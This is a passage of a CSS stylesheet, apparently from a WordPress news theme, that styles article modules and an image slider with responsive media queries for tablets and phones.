    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_module_19 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 100%;
  }
  .td_module_19 .td-post-category {
    display: inline-block;
    padding: 5px 8px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 10px;
    }
  }
  .td_module_19 .td-item-details {
    margin-left: 294px;
    min-height: 366px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-item-details {
      margin-left: 230px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-item-details {
      margin-left: 120px;
      min-height: 120px;
    }
  }
  .td_module_19 .td-module-meta-info {
    position: relative;
  }
  .td_module_19 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .entry-title {
      font-size: 24px;
      line-height: 28px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .entry-title {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 8px;
    }
  }
  .td_module_19 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-post-author-name {
      font-size: 12px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-author-name {
      display: none;
    }
  }
  .td_module_19 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_19 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_19 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-excerpt {
      font-size: 14px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-excerpt {
      display: none;
    }
  }
  .td_module_19 .td-read-more {
    margin-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-read-more {
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more {
      display: none;
    }
  }
  .td_module_19 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_19 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 14px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-read-more a {
      font-size: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more a {
      font-size: 11px;
      padding: 8px 11px;
      display: none;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx1
  */
  .td_module_mx1 {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 3px;
    /* responsive portrait tablet */
  }
  .td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #fff !important;
    color: #222;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  .td_module_mx1 .td-module-meta-info {
    position: absolute;
    bottom: 0;
    padding: 0 17px;
    margin-bottom: 17px;
    z-index: 1;
  }
  .td_module_mx1 .td-module-meta-info .td-post-author-name a {
    color: #fff;
  }
  .td_module_mx1 .entry-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
    }
  }
  .td_module_mx1 .entry-title a {
    color: #fff !important;
  }
  .td_module_mx1 .td-video-play-ico img {
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-video-play-ico img {
      top: auto;
      left: auto;
      bottom: 10px;
      right: 10px;
    }
  }
  .td_module_mx1 .td-icon-star,
  .td_module_mx1 .td-icon-star-half,
  .td_module_mx1 .td-icon-star-empty {
    color: #fff;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-icon-star,
    .td_module_mx1 .td-icon-star-half,
    .td_module_mx1 .td-icon-star-empty {
      font-size: 14px;
      width: 17px;
    }
  }
  .td_module_mx1 .td-module-thumb {
    margin-bottom: 0;
    overflow: hidden;
    height: 220px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb {
      height: auto;
    }
  }
  .td_module_mx1 .td-module-thumb .entry-thumb {
    max-width: none;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb .entry-thumb {
      max-width: 100%;
      width: 100%;
    }
  }
  .td_module_mx1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-author-date {
      display: block;
      margin-top: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx2
  */
  .td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
  }
  .td_module_mx2:before,
  .td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .td_module_mx2:after {
    clear: both;
  }
  .td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
  }
  .td_module_mx2 .entry-thumb {
    width: 80px;
  }
  .td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
  }
  .td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
  }
  .td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
      margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
      margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx3
  */
  .td_module_mx3 {
    position: relative;
    padding-bottom: 53px;
    margin-bottom: 18px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx3 {
      width: 48%;
      float: left;
      padding-bottom: 73px;
      margin-bottom: 0;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 4%;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 {
      width: 100%;
      float: left;
      padding-bottom: 75px;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_module_mx3:last-child {
    margin-bottom: 0;
  }
  .td_module_mx3 .td-module-meta-info {
    position: absolute;
    bottom: 7px;
    width: 284px;
    background-color: #fff;
    border-bottom: 1px dashed #f1f1f1;
    margin: 0 20px;
    padding: 14px 20px 25px 20px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-meta-info {
      width: 270px;
      margin: 0 15px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-meta-info {
      width: 208px;
      margin: 0 10px;
      padding: 9px 16px 25px;
    }
    .td_module_mx3 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-meta-info {
      width: 90%;
      margin: 0 5%;
      bottom: 33px;
      padding-left: 5%;
      padding-right: 5%;
      padding-bottom: 20px;
      border-bottom: 0;
    }
  }
  .td_module_mx3 .td-post-category {
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_mx3 .td-post-category {
      display: none;
    }
  }
  .td_module_mx3 .entry-title {
    position: relative;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    font-style: normal;
    margin: 0 0 12px 0;
    height: auto;
    bottom: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .entry-title {
      font-size: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: 500;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_mx3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx4
  */
  .td_module_mx4 {
    /* responsive small portrait phone */
  }
  .td_module_mx4 .td-module-thumb {
    margin-bottom: 7px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_module_mx4 .entry-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 0;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td_module_mx4 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx4 .entry-thumb {
    width: 100%;
  }
  .td_module_mx4 .td-video-play-ico img {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 20px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 {
      min-height: 69px;
      padding-bottom: 0;
      margin-bottom: 30px;
    }
    .td_module_mx4 .td-module-image {
      width: 100px;
      position: absolute;
      left: 0;
      top: 0;
    }
  }
  .td-column-3 .td_module_mx4 .entry-title {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx4 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 500px) {
    .td-column-3 .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td-column-1 .td_module_mx4 {
    padding-bottom: 22px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 {
      padding-bottom: 35px;
    }
  }
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 14px;
      line-height: 21px;
      padding-left: 0;
    }
  }
  .td-column-1 .td_module_mx4 .td-video-play-ico img {
    width: 30px;
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 {
      margin-bottom: 0;
    }
    .td-column-1 .td_module_mx4 .td-module-thumb {
      margin-bottom: 7px;
    }
    .td-column-1 .td_module_mx4 .td-module-image {
      width: 100%;
      position: relative;
    }
    .td-column-1 .td_module_mx4 .td-post-category {
      width: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx7
  */
  .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_module_mx7 .td-module-thumb {
    margin-bottom: 9px;
  }
  .td_module_mx7 .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_module_mx7 .td-module-meta-info {
    margin-bottom: 13px;
  }
  .td_module_mx7 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx7 .td-post-author-name {
    display: block;
    margin-bottom: 10px;
  }
  .td_module_mx7 .td-post-author-name span {
    display: none;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .td-post-author-name {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx7 .entry-thumb {
      width: 100%;
    }
  }
  .td-column-3 .td_module_mx7 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx7 .td-post-author-name {
      display: none;
    }
    .td-column-3 .td_module_mx7 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
    .td-column-3 .td_module_mx7 .td-video-play-ico img {
      width: 40px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: auto !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx8
  */
  .td_module_mx8:hover .entry-title a {
    color: #fff !important;
  }
  .td_module_mx8 .td-module-thumb {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .td_module_mx8 .td-module-thumb a:last-child:after {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  }
  .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  .td_module_mx8 .meta-info-container {
    position: relative;
  }
  .td_module_mx8 .td-module-meta-info {
    position: absolute;
    bottom: 14px;
    margin-bottom: 0;
    width: 100%;
    padding: 0 21px;
  }
  .td_module_mx8 .entry-title {
    font-weight: 500;
    font-size: 24px;
    line-height: 32px;
  }
  .td_module_mx8 .td-post-category {
    background-color: #fff !important;
    color: #000;
  }
  .td_module_mx8 .entry-review-stars {
    margin-right: 22px;
  }
  .td_module_mx8 .entry-title a,
  .td_module_mx8 .td-post-author-name a,
  .td_module_mx8 .td-post-date,
  .td_module_mx8 .td-icon-star,
  .td_module_mx8 .td-icon-star-half,
  .td_module_mx8 .td-icon-star-empty {
    color: #fff;
  }
  .td_module_mx8 .td-post-date {
    margin-right: 22px;
  }
  .td_module_mx8 .td-module-comments {
    float: none;
    display: inline-block;
    vertical-align: top;
    top: 2px;
  }
  .td_module_mx8 .td-module-comments a {
    background-color: transparent !important;
    padding: 0;
    font-size: 11px;
    font-weight: 400;
  }
  .td_module_mx8 .td-module-comments a:before {
    font-family: 'newspaper', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e83b";
    margin-right: 5px;
    font-size: 9px;
  }
  .td_module_mx8 .td-module-comments a:after {
    display: none;
  }
  .td-pb-span4 .td_module_mx8 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_mx8 .td-author-date {
      display: none;
    }
    .td-pb-span4 .td_module_mx8 .td-module-meta-info {
      bottom: 10px;
    }
    .td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
      margin: 0;
    }
    .td-pb-span4 .td_module_mx8 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
      bottom: auto;
      left: auto;
    }
    .td-pb-span4 .td_module_mx8 .entry-title {
      margin: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module MX16
  */
  .td_module_mx16 {
    padding-bottom: 35px;
  }
  .td_module_mx16 .entry-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .entry-title {
      font-size: 19px;
      line-height: 22px;
      font-weight: 700;
    }
  }
  .td_module_mx16 .td-info-container {
    position: relative;
  }
  .td_module_mx16 .td-module-image {
    width: 100px;
    height: 140px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-module-image {
      width: 80px;
    }
  }
  .td_module_mx16 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 140px;
  }
  .td_module_mx16 .td-post-category {
    display: inline-block;
    padding: 4px 7px;
    margin-right: 0;
    font-size: 9px;
    bottom: 15px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    z-index: 1;
  }
  .td_module_mx16 .td-video-play-ico > img {
    width: 20px;
    height: 20px;
    top: 10px;
    right: 10px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx16 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_mx16 .td-item-details {
    margin-left: 120px;
    min-height: 140px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-item-details {
      margin-left: 90px;
    }
  }
  .td_module_mx16 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx16 .td-post-date {
    font-size: 12px;
  }
  .td_module_mx16 .td-module-comments {
    position: absolute;
    bottom: 2px;
    right: 0;
  }
  .td_module_mx16 .td-excerpt {
    font-size: 13px;
    line-height: 19px;
    margin: 0;
  }
  .td_module_mx16 .td-read-more {
    margin: 13px 0 0 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-read-more {
      display: none;
    }
  }
  .td_module_mx16 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 11px;
    padding: 8px 11px;
  }
  /*  ----------------------------------------------------------------------------
      Module MX17
  */
  .td_module_mx17 .td-module-image {
    height: 450px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .td-module-image {
      height: auto;
      margin-bottom: 0;
    }
  }
  .td_module_mx17 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-thumb {
      width: 100%;
      left: auto;
      right: auto;
      position: relative;
    }
  }
  .td_module_mx17 .td-post-category {
    display: inline-block;
    padding: 5px 8px 6px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 15px;
    }
  }
  .td_module_mx17 .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-title {
      font-size: 24px;
      line-height: 30px;
    }
  }
  .td_module_mx17 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
  }
  .td_module_mx17 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx17 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-author-name {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_mx17 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-module-comments {
    position: absolute;
    bottom: -4px;
    right: 0;
  }
  /*  ----------------------------------------------------------------------------
      IOS Slider
  */
  .td_block_slide {
    position: relative;
    overflow: hidden;
  }
  .td_block_slide .td-module-thumb,
  .td_block_slide .td-video-play-ico,
  .td_block_slide .td-slide-meta,
  .td_block_slide i {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td_block_slide .td-module-thumb {
    margin-bottom: 0;
    z-index: -1;
    position: static;
  }
  .td_block_slide.td_block_wrap {
    padding-bottom: 48px;
  }
  .td_block_slide .td-video-play-ico img {
    width: 40px !important;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-video-play-ico img {
      bottom: auto;
      top: 12px;
      left: auto;
      right: 12px;
    }
  }
  .td_block_slide .td-admin-edit {
    height: auto !important;
  }
  .td_block_slide .td_module_slide {
    z-index: 1;
  }
  .td_block_slide .td-image-gradient:before {
    height: 50%;
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-image-gradient:before {
      height: 100%;
    }
  }
  .td_block_slide .td-slide-meta {
    z-index: 2;
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0 22px;
    color: #fff;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_slide .td-slide-meta {
      padding: 0 12px;
      bottom: 3px;
    }
  }
  .td_block_slide .td-slide-meta a,
  .td_block_slide .td-slide-meta span {
    color: #fff;
  }
  .td_block_slide .entry-title {
    margin: 5px 0;
  }
  .td_block_slide .entry-review-stars {
    margin-right: 22px;
    top: 0;
  }
  .td_block_slide .td-post-date {
    margin-right: 22px;
    color: #fff;
    margin-left: 4px;
  }
  .td_block_slide .td-post-views {
    display: inline-block;
    vertical-align: top;
    margin-right: 22px;
    line-height: 15px;
  }
  .td_block_slide .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
    vertical-align: top;
  }
  .td_block_slide .td-post-comments {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
  }
  .td_block_slide .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
    position: relative;
    top: 1px;
  }
  .td_block_slide .td-icon-left,
  .td_block_slide .td-icon-right {
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -40px;
    top: 50%;
    font-size: 38px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  .td_block_slide .td-icon-left {
    left: 0;
  }
  .td_block_slide .td-icon-right {
    right: 0;
  }
  .td_block_slide .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-ss-main-sidebar .td_block_slide,
  .td-ss-row .td-pb-span4 .td_block_slide {
    overflow: visible;
  }
  .td-theme-slider {
    /* Slider Category */
  }
  .td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-theme-slider .slide-meta-cat a {
      font-size: 10px;
      padding: 2px 5px 2px;
      margin-bottom: 0;
      line-height: 13px;
    }
  }
  .td-theme-slider:hover .td-icon-left,
  .td-theme-slider:hover .td-icon-right {
    opacity: 1;
    z-index: 1;
  }
  .td-theme-slider:hover .slide-meta-cat a {
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-theme-slider .slide-meta-cat a {
      padding: 3px 7px 4px;
      /* responsive portrait phone */
    }
    @media (max-width: 767px) {
      .td-theme-slider .slide-meta-cat a {
        line-height: 12px;
      }
    }
  }
  /* 3 column */
  .iosSlider-col-3 {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td_module_slide {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .td_module_slide {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .td_module_slide {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .td_module_slide {
      height: 298px;
    }
  }
